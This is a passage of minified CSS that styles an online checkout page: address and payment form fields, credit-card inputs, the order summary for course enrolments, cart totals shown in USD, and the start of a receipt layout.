!important;margin-left:0;margin-right:0}.checkout-index-index .checkout-container .OderSummaryWrapper{width:35% !important;padding:25px 0 25px 25px !important;background-color:#fff}}.checkout-index-index .checkout-container .opc-wrapper .step-title{display:none}.checkout-index-index .checkout-container .opc-wrapper .checkoutheading{font-size:18px;font-weight:700;color:#254a75;margin-bottom:10px}@media (min-width:1025px){.checkout-index-index .checkout-container .opc-wrapper .checkoutheading{font-size:24px;margin-bottom:20px}}.checkout-index-index .checkout-container .osc-authentication-wrapper{display:none}#checkout-step-shipping .form-login .fieldset:last-child,#checkout-step-billing .form-login .fieldset:last-child{margin-bottom:0 !important}.checkout-index-index .opc-wrapper .field>.label{font-size:14px;font-weight:400;color:#254a75;text-transform:uppercase;margin-bottom:0 !important;white-space:normal !important}@media (min-width:1025px){.checkout-index-index .opc-wrapper .field>.label{font-size:18px}}.checkout-index-index .opc-wrapper .field.cvv>.label{margin-bottom:7px !important}@media (min-width:1025px){.checkout-index-index .opc-wrapper .field.cvv>.label{margin-bottom:7px !important}}@media (min-width:1025px){.checkout-index-index .opc-wrapper .form-shipping-address #shipping-new-address-form{margin-top:0}}.checkout-index-index .opc-wrapper .form-shipping-address .field>.label,.checkout-index-index .opc-wrapper .form-login .field>.label{display:none}@media (min-width:1025px){.checkout-index-index .form-login .field>.control,.checkout-index-index .opc-wrapper .form-shipping-address .field>.control{position:relative;padding-bottom:25px}.checkout-index-index .form-login .field>.control #customer-email-error,.checkout-index-index .opc-wrapper .form-shipping-address .field>.control .field-error{position:absolute;left:0;right:0;bottom:5px;top:auto;width:100%;margin-top:0}}.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=text],.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=password],.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=url],.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=tel],.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=search],.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=number],.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=datetime],.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=email]{font-family:'Roboto',sans-serif !important;font-size:14px;width:100% !important;height:40px;color:#444;background:#fff;border:1px solid transparent;border-radius:6px;padding:5px 20px;box-shadow:0 0 6px rgba(0,0,0,.2);float:none !important}@media (min-width:1025px){.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=text],.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=password],.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=url],.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=tel],.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=search],.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=number],.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=datetime],.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=email]{font-family:'Roboto',sans-serif !important;font-size:18px;width:100% !important;height:50px;color:#444;background:#fff;border:1px solid transparent;border-radius:6px;padding:10px 25px;box-shadow:0 0 6px rgba(0,0,0,.2)}}.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=text]:focus,.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=password]:focus,.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=url]:focus,.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=tel]:focus,.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=search]:focus,.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=number]:focus,.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=datetime]:focus,.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=email]:focus{border:1px solid rgba(0,0,0,.4);box-shadow:inset 0 1px 1px rgba(0,0,0,.045),0 0 8px rgba(0,0,0,.4)}.checkout-index-index .opc-wrapper .control select{font-family:'Roboto',sans-serif !important;font-size:14px;width:100% !important;height:40px;color:#444;background:#fff;border:1px solid transparent;border-radius:6px;padding:5px 35px 5px 20px;box-shadow:0 0 6px rgba(0,0,0,.2);background-image:url(../images/icons/icon-select-arrow.svg);background-repeat:no-repeat;background-position:right 10px top 50%;background-size:10px;cursor:pointer;float:none !important}@media (min-width:1025px){.checkout-index-index .opc-wrapper .control select{font-family:'Roboto',sans-serif !important;font-size:18px;width:100% !important;height:50px;color:#444;background:#fff;border:1px solid transparent;border-radius:6px;padding:10px 40px 10px 25px;box-shadow:0 0 6px rgba(0,0,0,.2);background-image:url(../images/icons/icon-select-arrow.svg);background-repeat:no-repeat;background-position:right 20px top 50%;background-size:10px;cursor:pointer}}.checkout-index-index .opc-wrapper .control select:focus{border:1px solid rgba(0,0,0,.4);box-shadow:inset 0 1px 1px rgba(0,0,0,.045),0 0 8px rgba(0,0,0,.4)}@media (min-width:1025px){.checkout-index-index .opc-wrapper fieldset.field.street>.control{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:0 20px}.checkout-index-index .opc-wrapper .form-shipping-address fieldset.field.street>.control>.field{float:none !important;padding:0 !important;width:100% !important}.checkout-index-index .opc-wrapper .form.form-shipping-address .fieldset.address .fieldset .field.street.col-mp.mp-12 .field[name="shippingAddress.street.0"]{float:none !important;padding:0 !important;width:100% !important}.checkout-index-index .opc-wrapper .form.form-shipping-address .fieldset.address .fieldset .field.street.col-mp.mp-12 .field[name="shippingAddress.street.1"]{float:none !important;padding:0 !important;width:100% !important}.checkout-index-index .opc-wrapper .form-shipping-address fieldset.field.street>.control>.field[name="shippingAddress.city"]{float:none !important;padding:0 !important;width:100% !important}.checkout-index-index .opc-wrapper .form-shipping-address fieldset.field.street>.control>.field[name="shippingAddress.region"]{float:none !important;padding:0 !important;width:100% !important}.checkout-index-index .opc-wrapper .form-shipping-address fieldset.field.street>.control>.field[name="shippingAddress.region_id"]{float:none !important;padding:0 !important;width:100% !important}.checkout-index-index .opc-wrapper .form-shipping-address fieldset.field.street>.control>.field[name="shippingAddress.postcode"]{float:none !important;padding:0 !important;width:100% !important}.checkout-index-index .opc-wrapper .form-shipping-address fieldset.field.street>.control>.field[name="shippingAddress.country_id"]{float:none !important;padding:0 !important;width:100% !important}.checkout-index-index .opc-wrapper fieldset.field.street>.control>.field>.control{height:75px;padding-bottom:0 !important}.checkout-index-index .form-shipping-address #shipping-new-address-form fieldset.field.street>.control{padding-bottom:0 !important}}.checkout-index-index .opc-wrapper .step-content{padding-top:0 !important}.checkout-index-index .opc-wrapper .fieldset .col-mp{padding:0 !important}.checkout-index-index .form-login .field,.checkout-index-index .form-shipping-address .field{margin-bottom:10px !important}@media (min-width:1025px){.checkout-index-index .form-login .field,.checkout-index-index .form-shipping-address .field{margin-bottom:0 !important}}.checkout-index-index .form-shipping-address>.field{float:none !important}.checkout-index-index .form-shipping-address .field.additional{margin-top:0 !important}.checkout-index-index .checkout-container .opc-wrapper.one-step-checkout-wrapper .col-mp.mp-lg-7.mp-6.mp-xs-12{width:100% !important;float:none !important;padding:0 !important;margin:0 !important}.checkout-index-index .opc-wrapper .form.form-login .field.required.col-mp.mp-12 .form-shipping-address{padding:0;background-color:transparent !important}.checkout-index-index .opc-wrapper .form.form-login .field.required.col-mp.mp-12 .form-shipping-address>.field>.control{float:none !important;width:100% !important}@media (min-width:1025px){.checkout-index-index .opc-wrapper .form-shipping-address .fieldset .field.col-mp.mp-6{width:50%}.checkout-index-index .opc-wrapper .form-shipping-address #shipping-new-address-form.fieldset.address .field.col-mp.mp-6[name="shippingAddress.firstname"]{padding-right:10px !important}.checkout-index-index .opc-wrapper .form-shipping-address #shipping-new-address-form.fieldset.address .field.col-mp.mp-6[name="shippingAddress.lastname"]{padding-left:10px !important}.checkout-index-index .opc-wrapper .form-shipping-address #shipping-new-address-form.fieldset.address .field.col-mp.mp-6[name="shippingAddress.country_id"]{padding-left:10px !important;clear:none !important}.checkout-index-index .opc-wrapper .form-shipping-address #shipping-new-address-form.fieldset.address .field.col-mp.mp-6[name="shippingAddress.city"]{padding-right:10px !important}.checkout-index-index .opc-wrapper .form-shipping-address #shipping-new-address-form.fieldset.address .field.col-mp.mp-6[name="shippingAddress.postcode"]{padding-right:10px !important;clear:none !important}.checkout-index-index .opc-wrapper .form-shipping-address #shipping-new-address-form.fieldset.address .field.col-mp.mp-6[name="shippingAddress.region_id"]{padding-left:10px !important}.checkout-index-index .opc-wrapper .form-shipping-address #shipping-new-address-form.fieldset.address .field.col-mp.mp-6[name="shippingAddress.region"]{padding-left:10px !important}.checkout-index-index .opc-wrapper .form-shipping-address #shipping-new-address-form.fieldset.address .field.col-mp.mp-6[name="shippingAddress.company"]{padding-right:10px !important;width:50% !important}.checkout-index-index .opc-wrapper .form-shipping-address #shipping-new-address-form.fieldset.address .field.col-mp.mp-6[name="shippingAddress.telephone"]{padding-right:10px !important}.checkout-index-index .opc-wrapper .form-shipping-address #shipping-new-address-form.fieldset.address .field[name="shippingAddress.custom_attributes.job_title"]{padding-left:10px !important;width:50%}.checkout-index-index .opc-wrapper .form-shipping-address #shipping-new-address-form.fieldset.address .field[name="shippingAddress.street.0"]{padding-right:10px !important;width:50% !important}.checkout-index-index .opc-wrapper .form-shipping-address #shipping-new-address-form.fieldset.address .field[name="shippingAddress.street.1"]{padding-left:10px !important}.checkout-index-index .opc-wrapper .form-shipping-address #shipping-new-address-form.fieldset.address .field.street.col-mp.mp-12 .field[name="shippingAddress.street.0"]{padding-right:0 !important;width:100% !important}.checkout-index-index .opc-wrapper .form-shipping-address #shipping-new-address-form.fieldset.address .field.street.col-mp.mp-12 .field[name="shippingAddress.street.1"]{padding-left:0 !important;width:100% !important}.checkout-index-index .opc-wrapper .form.form-login .field.required.col-mp.mp-12 .control.input-field._with-tooltip{padding-right:10px !important;width:50% !important;float:left !important}.checkout-index-index .opc-wrapper .form.form-shipping-address .form-shipping-address .control{padding-right:10px !important;width:50% !important}.checkout-index-index .opc-wrapper .form.form-login .field.required.col-mp.mp-12 .form-shipping-address{float:right;margin-top:0 !important;padding-left:10px !important;width:50% !important}}.col-mp.hoverable,.address-information .hoverable,.osc-addition-content-wrapper,.order-summary.hoverable,#checkoutSteps .row-mp>.hoverable{margin-bottom:0 !important}.checkout-index-index .opc-wrapper .form-login{padding:0;margin-bottom:10px;background-color:transparent !important}@media (min-width:1025px){.checkout-index-index .opc-wrapper .form-login{margin-bottom:0}}.checkout-index-index .opc-wrapper .form-login+.form-shipping-address{background-color:transparent !important;padding:0 !important;margin-top:0 !important;margin-bottom:15px !important}@media (min-width:1025px){.checkout-index-index .opc-wrapper .form-login+.form-shipping-address{margin-bottom:20px !important}}.checkout-index-index .opc-wrapper .form-login+.form-shipping-address .form-shipping-address{margin:0}.checkout-index-index .form-login .field .control._with-tooltip .field-tooltip{display:none}.checkout-index-index .form-shipping-address .field .control._with-tooltip .field-tooltip{display:none}.checkout-index-index .form-shipping-address .form-shipping-address .field .control{width:100% !important}.checkout-index-index .opc-wrapper .onestepcheckout-index-index .field.choice{padding-left:0 !important}.checkout-index-index .opc-wrapper .billing-address-same-as-shipping-block{display:none}.checkout-index-index .opc-wrapper .methods-shipping{padding:0;margin:0;border:none}.checkout-index-index .opc-wrapper #checkout-step-shipping .create-account-block{margin-top:0;margin-bottom:0}.checkout-index-index .opc-wrapper .methods-shipping div#checkout-shipping-method-load{padding:0}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-methods{margin:0 0 20px !important}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-methods:last-of-type{border-bottom:1px solid #ccc}.checkout-index-index .opc-wrapper .checkout-payment-method #checkout-step-payment{padding:0}.checkout-index-index .opc-wrapper .checkout-payment-method #checkout-step-payment hr{display:none}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-title{border-top:1px solid #ccc;padding:10px 0;display:flex}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-title input[type=radio]{margin-right:10px;cursor:pointer}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-title .label{display:inline-block;cursor:pointer}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-content{padding-left:0;padding-right:0;padding-bottom:15px !important}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-content>.payment-method-content{padding-bottom:0 !important}.checkout-index-index .opc-wrapper .items.payment-methods .certificates{padding-bottom:0 !important}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-content .checkout-agreements-block{padding:0}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-content .hasDatepicker{font-family:'Roboto',sans-serif !important;font-size:14px;width:100% !important;height:40px;color:#444;background:#fff;border:1px solid transparent;border-radius:6px;padding:5px 35px 5px 20px;box-shadow:0 0 6px #000;background-image:url(../images/icons/icon-calender.svg);background-repeat:no-repeat;background-position:right 10px center;background-size:20px}@media (min-width:1025px){.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-content .hasDatepicker{font-size:18px;width:calc(50% - 10px) !important;height:50px;padding:10px 35px 10px 25px}}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-content .hasDatepicker:focus{border:1px solid rgba(0,0,0,.4);box-shadow:inset 0 1px 1px #000,0 0 8px #000}.checkout-index-index .opc-wrapper .checkout-payment-method .credit-card-types{display:block}.checkout-index-index .opc-wrapper .checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%);filter:grayscale(0%);filter:none}.checkout-index-index .opc-wrapper .checkout-payment-method .credit-card-types .item img{-webkit-filter:grayscale(0%);filter:grayscale(0%);filter:none}.checkout-index-index .opc-wrapper .checkout-payment-method .ccard .field{margin:0 0 15px}@media (min-width:1025px){.checkout-index-index .opc-wrapper .checkout-payment-method .ccard .field{margin:0 0 20px}}.checkout-index-index .opc-wrapper .checkout-payment-method .ccard .field:last-of-type{margin:0 0 15px}@media (min-width:1025px){.checkout-index-index .opc-wrapper .checkout-payment-method .ccard .field:last-of-type{margin:0 0 20px}}@media (min-width:1025px){.checkout-index-index .opc-wrapper .checkout-payment-method .ccard .field.date{width:355px;max-width:355px;float:left}}@media (min-width:1025px){.checkout-index-index .opc-wrapper .checkout-payment-method .ccard .field.cvv{width:auto;max-width:100%;float:left;padding-left:20px}.checkout-index-index .opc-wrapper .checkout-payment-method .ccard .field.cvv .control{width:187px !important}}.checkout-index-index .checkout-payment-method .ccard>.field.type{margin:0}.checkout-index-index .opc-wrapper .checkout-payment-method .ccard.fieldset .field.date .fields.group.group-2 .field{width:50% !important}@media (min-width:1025px){.checkout-index-index .opc-wrapper .checkout-payment-method .ccard.fieldset .field.date .fields.group.group-2 .field{max-width:187px !important;width:50%}}.checkout-index-index .opc-wrapper .checkout-payment-method .ccard.fieldset .field.date .fields.group.group-2 .field.month{padding-right:10px;margin-bottom:0}.checkout-index-index .opc-wrapper .checkout-payment-method .ccard.fieldset .field.date .fields.group.group-2 .field.year{padding-left:10px;margin-bottom:0}.checkout-index-index .opc-wrapper .checkout-payment-method .ccard.fieldset .field.date .fields.group.group-2 .field select{padding-left:20px;padding-right:20px;background-image:url(../images/icons/icon-number-arrow.svg);background-position:right 10px top 50%}@media (min-width:1025px){.checkout-index-index .opc-wrapper .checkout-payment-method .ccard.fieldset .field.date .fields.group.group-2 .field select{font-size:18px}}@media (min-width:1025px){.checkout-index-index .opc-wrapper .checkout-payment-method .ccard.fieldset .field.number.required .control{width:500px !important;max-width:500px}}.checkout-index-index .opc-wrapper .checkout-payment-method .ccard.fieldset .field.cvv .control{width:135px !important;padding-right:10px !important}.checkout-index-index .opc-wrapper .checkout-payment-method .ccard.fieldset .field.cvv .control .field-tooltip{display:none}.checkout-index-index .opc-wrapper #co-place-order-area{padding:0 !important}.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper.col-mp{padding:0}@media (min-width:1025px){.checkout-index-index .opc-wrapper #co-place-order-area .osc-addition-content-wrapper.col-mp.mp-lg-6,.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper.col-mp.mp-lg-6{width:100%}}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0}.checkout-index-index .opc-wrapper #opc-sidebar .checkout-agreements-block #co-place-order-agreement{margin-bottom:0}@media (min-width:1025px){.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper .waiver_container{margin-bottom:30px}}.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper #btnplaceorder{display:block}.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper #btnplaceorder.actions-toolbar.pragplacorder>img{margin-top:5px}.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper #btnplaceorder .place-order-primary{display:none}.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper #btnplaceorder.actions-toolbar.pragplacorder{display:block}.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper #btnplaceorder.actions-toolbar.pragplacorder .place-order-primary{display:none}.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper #btnplaceorder .action.primary.checkout{font-size:12px;font-weight:500;padding:11px 20px;letter-spacing:.5px;text-transform:uppercase;border-radius:4px;background:#45b4b1 !important;border-color:#45b4b1 !important;width:auto;height:auto;float:none}@media (min-width:1025px){.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper #btnplaceorder{display:block}.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper #btnplaceorder .place-order-primary{display:block}.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper #btnplaceorder.actions-toolbar.pragplacorder{display:block}.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper #btnplaceorder.actions-toolbar.pragplacorder>img{float:left;margin-top:4px}.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper #btnplaceorder.actions-toolbar.pragplacorder .place-order-primary{display:block}.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper #btnplaceorder .place-order-primary{text-align:right;margin-bottom:20px}.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper #btnplaceorder .action.primary.checkout{font-size:12px;font-weight:500;padding:11px 20px;letter-spacing:.5px;text-transform:uppercase;border-radius:4px;background:#45b4b1 !important;border-color:#45b4b1 !important;width:auto;height:auto;float:none}}.checkout-index-index .opc-wrapper #opc-sidebar #co-place-order-area .osc-place-order-wrapper .osc-trust-seal{margin:0}.checkout-index-index .checkout-container .OderSummaryWrapper{width:100%;padding:20px 11px 90px !important;background-color:#fff}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper{padding:25px 0 25px 30px !important;background-color:#fff}}.checkout-index-index .checkout-container .OderSummaryWrapper .actions-toolbar-trigger{padding:20px !important}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .actions-toolbar-trigger{display:none}}.checkout-index-index .checkout-container .OderSummaryWrapper .actions-toolbar-trigger .action.primary.orderBtn{font-size:16px;font-weight:500;color:#fff;text-transform:uppercase;letter-spacing:1px;background:#45b4b1 !important;border:1px solid #45b4b1 !important;border-radius:4px;width:100%;padding:10px}.checkout-index-index .checkout-container .OderSummaryWrapper .title{font-family:'Roboto',sans-serif !important;font-size:18px;font-weight:700;color:#254a75;margin-bottom:10px}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .title{font-size:24px;margin-bottom:20px}}.checkout-index-index .checkout-container .OderSummaryWrapper .order-summary-header{display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:justify;justify-content:space-between}.checkout-index-index .checkout-container .OderSummaryWrapper .order-summary-header .order-course-title-wrap{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;padding-right:10px}.checkout-index-index .checkout-container .OderSummaryWrapper .order-course-title{font-size:14px;font-weight:700;color:#254a75}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .order-course-title{font-size:16px}}.checkout-index-index .checkout-container .OderSummaryWrapper .add-students-wrap{padding:10px 0}.checkout-index-index .checkout-container .OderSummaryWrapper .add-students{display:-ms-flexbox;display:flex;-ms-flex-align:flex-start;align-items:flex-start}.checkout-index-index .checkout-container .OderSummaryWrapper .add-students .add-students-label{font-size:12px;font-weight:400;color:#254a75;margin:0 !important;-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .add-students .add-students-label{font-size:16px;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}}.checkout-index-index .checkout-container .OderSummaryWrapper .add-students .add-students-value{font-size:12px;font-weight:400;color:#254a75;margin:0 !important;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .add-students .add-students-value{font-size:16px}}.checkout-index-index .checkout-container .OderSummaryWrapper .add-students .form-control{font-size:16px;font-weight:400;color:#254a75;border:none;border-radius:4px;padding:5px 10px;background-image:url(../images/icons/icon-select-arrow.svg);box-shadow:0 0 8px rgba(0,0,0,.2);background-repeat:no-repeat;background-position:90% 50%;background-size:10px;width:70px !important;height:30px;cursor:pointer}.checkout-index-index .checkout-container .OderSummaryWrapper .delivery-details-wrap{margin-bottom:0}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper.delivery-details-wrap{margin-bottom:15px}}.checkout-index-index .checkout-container .OderSummaryWrapper .location-wrap,.checkout-index-index .checkout-container .OderSummaryWrapper .date-wrap,.checkout-index-index .checkout-container .OderSummaryWrapper .delivery-wrap{display:-ms-flexbox;display:flex}.checkout-index-index .checkout-container .OderSummaryWrapper .delivery-details-wrap .title-txt{font-size:12px;font-weight:400;color:#254a75;-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .delivery-details-wrap .title-txt{font-size:16px;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}}.checkout-index-index .checkout-container .OderSummaryWrapper .delivery-details-wrap .content-txt{font-size:12px;font-weight:400;color:#254a75;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .delivery-details-wrap .content-txt{font-size:16px}}.checkout-index-index .checkout-container .OderSummaryWrapper .order-summary-total table td{padding:10px 0}.checkout-index-index .checkout-container .OderSummaryWrapper .order-summary-total table td.align-right{text-align:right}.checkout-index-index .checkout-container .OderSummaryWrapper .order-summary-total .total-price{display:inline-block;font-size:14px;font-weight:700;color:#254a75;vertical-align:baseline}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .order-summary-total .total-price{font-size:18px}}.checkout-index-index .checkout-container .OderSummaryWrapper .order-summary-total .total-price>small{display:inline-block;font-size:12px;font-weight:400;color:#254a75;vertical-align:baseline;margin-left:5px}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .order-summary-total .total-price>small{font-size:18px}}.checkout-index-index .checkout-container .OderSummaryWrapper .order-tax-total .collapse-row{position:relative;display:block}.checkout-index-index .checkout-container .OderSummaryWrapper .order-tax-total .collapse-row[aria-expanded=false]:after{content:'';display:inline-block;width:10px;height:10px;background-image:url(../images/icons/icon-select-arrow.svg);background-repeat:no-repeat;background-position:center;background-size:contain;position:absolute;left:auto;top:9px;right:-14px;cursor:pointer;transform-origin:center center;-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);-webkit-transition:transform .2s ease;-moz-transition:transform .2s ease;transition:transform .2s ease}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .order-tax-total .collapse-row[aria-expanded=false]:after{content:'';display:inline-block;width:14px;height:14px;background-image:url(../images/icons/icon-select-arrow.svg);background-repeat:no-repeat;background-position:center;background-size:contain;position:absolute;left:auto;top:10px;right:-20px;cursor:pointer;transform-origin:center center;-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);-webkit-transition:transform .2s ease;-moz-transition:transform .2s ease;transition:transform .2s ease}}.checkout-index-index .checkout-container .OderSummaryWrapper .order-tax-total .collapse-row[aria-expanded=true]:after{content:'';display:inline-block;width:10px;height:10px;background-image:url(../images/icons/icon-select-arrow.svg);background-repeat:no-repeat;background-position:center;background-size:contain;position:absolute;left:auto;top:9px;right:-14px;cursor:pointer;transform-origin:center center;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:transform .2s ease;-moz-transition:transform .2s ease;transition:transform .2s ease}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .order-tax-total .collapse-row[aria-expanded=true]:after{content:'';display:inline-block;width:14px;height:14px;background-image:url(../images/icons/icon-select-arrow.svg);background-repeat:no-repeat;background-position:center;background-size:contain;position:absolute;left:auto;top:10px;right:-20px;cursor:pointer;transform-origin:center center;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:transform .2s ease;-moz-transition:transform .2s ease;transition:transform .2s ease}}.checkout-index-index .checkout-container .OderSummaryWrapper .order-tax-total .collapsing,.checkout-index-index .checkout-container .OderSummaryWrapper .order-tax-total .collapse.in{border:none}.checkout-index-index .checkout-container .OderSummaryWrapper .order-tax-total .cart-totals .totals.sub .mark,.checkout-index-index .checkout-container .OderSummaryWrapper .order-tax-total .cart-totals .totals.sub .amount .price>.price:after,.checkout-index-index .checkout-container .OderSummaryWrapper .order-tax-total .cart-totals .totals.sub .amount .price{color:#254a75}.checkout-index-index .checkout-container .OderSummaryWrapper .order-tax-total .cart-totals .totals-tax .mark,.checkout-index-index .checkout-container .OderSummaryWrapper .order-tax-total .cart-totals .totals-tax .amount .price>.price:after,.checkout-index-index .checkout-container .OderSummaryWrapper .order-tax-total .cart-totals .totals-tax .amount .price{color:#254a75}.checkout-index-index .checkout-container .OderSummaryWrapper .edit-student-wrap{margin-bottom:10px}.checkout-index-index .checkout-container .OderSummaryWrapper .order-summary-header .edit-student-wrap{margin-bottom:0;text-align:right;-ms-flex:0 0 110px;flex:0 0 110px;max-width:110px}.checkout-index-index .checkout-container .OderSummaryWrapper .edit-student{display:inline-block;font-size:14px;font-weight:400;color:#45b4b1;text-decoration:none}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .edit-student{font-size:16px}}.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals{border:none;margin-bottom:0}.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals th,.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals td{border:none;vertical-align:baseline}.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals-tax .mark,.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals.sub .mark{font-size:14px;font-weight:400;color:#254a75;text-transform:capitalize;text-align:left;padding:5px 0}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals-tax .mark,.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals.sub .mark{font-size:16px;padding:10px 0}}.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals-tax .amount,.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals.sub .amount{font-size:14px;font-weight:400;color:#254a75;text-align:right;padding:5px 0}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals-tax .amount,.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals.sub .amount{font-size:16px;padding:10px 0}}.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals-tax .amount .price>.price,.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals.sub .amount .price>.price{display:inline-block;font-size:14px;font-weight:700;vertical-align:baseline}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals-tax .amount .price>.price,.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals.sub .amount .price>.price{font-size:18px}}.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals-tax .amount .price>.price:after,.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals.sub .amount .price>.price:after{content:'USD';display:inline-block;font-size:12px;font-weight:400;color:#254a75;margin-left:3px}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals-tax .amount .price>.price:after,.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals.sub .amount .price>.price:after{font-size:18px}}.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals .mark{font-size:18px;font-weight:700;color:#254a75;padding:10px 0;text-align:left;text-transform:uppercase}.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals .amount{font-size:18px;font-weight:700;color:#254a75;padding:10px 0;text-align:right}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals .amount{font-size:24px}}.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals .amount .price>.price:after{content:'USD';display:inline-block;font-size:12px;font-weight:700;color:#254a75;margin-left:3px;vertical-align:baseline}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals .amount .price>.price:after{font-size:16px}}.checkout-index-index .siteseal-wrap{display:none}.checkout-onepage-success .page-main .columns .column.main{padding:0 !important;max-width:100% !important}.checkout-onepage-success .receipt-container{width:100%;max-width:600px;margin:0 auto 30px;line-height:normal}@media (min-width:600px){.checkout-onepage-success .receipt-container{border:1px solid rgba(112,112,112,.29)}}.checkout-onepage-success .receipt-container .receipt-header{padding:5px 20px 20px;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:600px){.checkout-onepage-success .receipt-container .receipt-header{padding:5px 20px 